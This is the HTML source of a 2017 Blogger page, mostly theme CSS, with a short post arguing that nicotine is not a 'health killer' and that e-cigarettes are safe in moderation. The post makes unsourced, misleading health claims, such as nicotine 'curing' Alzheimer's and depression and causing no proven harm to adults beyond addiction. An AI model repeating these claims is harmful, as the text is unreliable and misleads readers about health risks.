.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ef4d1c}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px;padding-left: 25px;}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;    border: 4px double #eee;}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#ef4d1c}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#ef4d1c;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{    border: 1px solid #eee;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#ef4d1c;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#202020;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#ef4d1c;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#202020;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #202020;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#ef4d1c}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#ef4d1c;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#202020;background-image:none;border:0}
#footer-wrapper{background-color:#202020}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#202020;color:#F2F2F2;font-size:14px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#ef4d1c}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#ef4d1c}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#202020}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#ef4d1c}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#202020}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#ef4d1c}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#ef4d1c}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#ef4d1c;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:8px!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-163856279-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4543353764596578337&amp;zx=af6ac198-a7e6-4e68-9058-c0cef7e1ff2f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4543353764596578337&amp;zx=af6ac198-a7e6-4e68-9058-c0cef7e1ff2f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.tellusual.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Tell some important ideas in usual things-tellusual.com' height='90px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnDkr8y8uhow4PWOSUeUYcWo-GZqeVd4GkrLpJUipSjd-I0R0fC9PUXo0A4VG27uqXjQfQEZ9wwWZJtk2ng7WglPs5Y24yud4G3NJKoaj9HB9W4MhFczgcL8m6oXkIY30VLTBx3d9Vx2Q/s1600/Logo.png' style='display: block' width='330px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/2019-spring-sale"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkWlxYfcWeT_Yu3G-ClcN9OJ4NzMMjOQ_mDnghcykhnJIupCzHtdtlSG-du2KoUoqLA9ZYNJSVDPoa_C1sON_cRvJyQ6Fl_kur_uQ7JklPthAa1z18b0CTpg6dtZIVCTAIHpoKJwHFkGc/s640/sourcemore+spring+sale.jpg" alt="Teslacig vape giveaway" /> </a>
</p>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='http://www.tellusual.com/'>Home</a></li>
<div class='no-items section' id='menu' name='Main Menu'>
</div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>



<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgop5qaDrh9sT5w54SphAy-wvVs3cpdQGhM-3UTmLV3P1DFywn3aLChTGU4tu73tUSCI8lcwfh9dygMajDAesr37V1hVwKUnvztjyMnE1186WioCSbzdZz_1l0QSXfVE0hoJ0f7R4kCyyLg/s400/nicotine.png' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.tellusual.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/E-cigarettes' property='v:title' rel='v:url'>E-cigarettes</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/e-liquid' property='v:title' rel='v:url'>e-liquid</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/nicotine' property='v:title' rel='v:url'>nicotine</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/Vape' property='v:title' rel='v:url'>Vape</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/vape%20life' property='v:title' rel='v:url'>vape life</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/vaping' property='v:title' rel='v:url'>vaping</a></span>
<brc>></brc>
<span>Nicotine= health killer?</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Nicotine= health killer?
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='http://www.tellusual.com/2017/11/nicotine-health-killer.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.tellusual.com/2017/11/nicotine-health-killer.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2017-11-21T17:56:00-08:00'>5:56&#8239;PM</abbr></a>
</span>
<span class='label-head'>
<a href='http://www.tellusual.com/search/label/E-cigarettes' rel='tag'>E-cigarettes</a>,
<a href='http://www.tellusual.com/search/label/e-liquid' rel='tag'>e-liquid</a>,
<a href='http://www.tellusual.com/search/label/nicotine' rel='tag'>nicotine</a>,
<a href='http://www.tellusual.com/search/label/Vape' rel='tag'>Vape</a>,
<a href='http://www.tellusual.com/search/label/vape%20life' rel='tag'>vape life</a>,
<a href='http://www.tellusual.com/search/label/vaping' rel='tag'>vaping</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4607176036463928157' itemprop='articleBody'>
<meta content='For centuries, nicotine is closely connected with such words as cancer, death etc. Recently, it has been brought into focus because experts ...' name='twitter:description'/>
For centuries, nicotine is closely connected with such words as cancer, death etc. Recently, it has been brought into focus because experts point out that nicotine will not directly cause damage to our body if its amount is limited to a certain level. Nicotine itself is not a health killer. Instead, it has medical value in curing diseases such as Alzheimer's and depression.<br />
<br />
Nicotine constitutes approximately 0.6&#8211;3.0% of the dry weight of tobacco. It also has been found in edible plants including eggplants, potatoes, and tomatoes. The main harm of this chemical is that It is highly addictive, which is the reason why people feel addicted to cigarettes.<br />
<br />
Nicotine is carcinogenic under the condition that it is highly purified and work directly at our body,which refers to blood injections. Small amount of nicotine will not Do harm to our body, but it can be harmful in high amount, which is 50-100mg. The purity and content of nicotine in cigarettes cannot reach to that standard, let alone E-cigarettes. In another way, it reminds us that when we some or vape, we should strictly control its amount to safeguard ourselves.<br />
<br />
E-cigarettes, which is filled with e-liquid that contains nicotine, is less dangerous as traditional cigarettes. Except for addiction, it has not been proved that short or long term nicotine exposure will do harm to adults. But for vulnerable groups, for example pregnant women, It has risks for the future life of the child, diabetes, obesity etc. Traditional cigarettes contains more harmful chemicals than E-cigarettes, such as tar and carbon monoxide. E-cigarette, as a replacement of traditional cigarette is safer than traditional ones.<br />
<br />
Nicotine itself is not a health killer and will not directly trigger cancer if we intake a small amount. Thus if we control the times of E-Cigarette, It will not do harm to us.<br />
<div class="separator" style="clear: both; text-align: center;">
<img border="0" data-original-height="354" data-original-width="472" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgop5qaDrh9sT5w54SphAy-wvVs3cpdQGhM-3UTmLV3P1DFywn3aLChTGU4tu73tUSCI8lcwfh9dygMajDAesr37V1hVwKUnvztjyMnE1186WioCSbzdZz_1l0QSXfVE0hoJ0f7R4kCyyLg/s400/nicotine.png" width="400" /></div>
<br />
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.tellusual.com/2017/11/nicotine-health-killer.html&title=Nicotine= health killer?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=http://www.tellusual.com/2017/11/nicotine-health-killer.html&title=Nicotine= health killer?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=http://www.tellusual.com/2017/11/nicotine-health-killer.html&title=Nicotine= health killer?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
